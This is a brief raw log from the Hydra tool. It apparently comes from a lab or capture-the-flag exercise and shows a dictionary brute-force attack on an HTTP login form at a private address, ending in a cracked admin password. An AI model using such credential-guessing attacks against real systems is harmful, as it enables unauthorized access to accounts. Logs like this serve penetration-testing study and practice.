 [ATTEMPT] target 192.168.207.195 - login "admin" - pass "159357" - 460 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.207.195 - login "admin" - pass "teddybear" - 461 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.207.195 - login "admin" - pass "winnie" - 462 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.207.195 - login "admin" - pass "happy" - 463 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.207.195 - login "admin" - pass "manutd" - 464 of 14344399 [child 8] (0/0)
[80][http-post-form] host: 192.168.207.195   login: admin   password: happy
[STATUS] attack finished for 192.168.207.195 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-20 10:48:58